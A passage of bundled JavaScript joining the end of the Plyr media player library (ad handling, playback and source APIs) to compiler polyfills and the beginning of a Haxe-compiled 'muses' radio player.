                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
